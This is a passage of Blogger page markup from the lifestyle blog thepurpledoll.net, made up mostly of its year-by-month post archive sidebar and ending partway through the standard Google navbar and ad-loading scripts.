<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='posts'>
<li><a href='https://www.thepurpledoll.net/2017/07/food-tasting-ma-dels-cuisine-catering.html'>Food Tasting: Ma Del&#39;s Cuisine Catering &amp; Food Ser...</a></li>
<li><a href='https://www.thepurpledoll.net/2017/07/how-to-stay-active-while-traveling.html'>How to Stay Active and Avoid Fitness Setbacks Whil...</a></li>
<li><a href='https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html'>BeautyMNL: My Shopping Experience + Haul</a></li>
<li><a href='https://www.thepurpledoll.net/2017/07/dogs-and-wellness-are-they-related.html'>Dogs and Wellness: Are They Really Related?</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(64)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(86)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(141)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(206)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'><div style='text-align:center;'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div></div>
<div class='sidebar no-items section' id='sidebar2' name='Sidebar Right B'></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5066192679755950750?po\x3d1102920619901429541\x26origin\x3dhttps://www.thepurpledoll.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
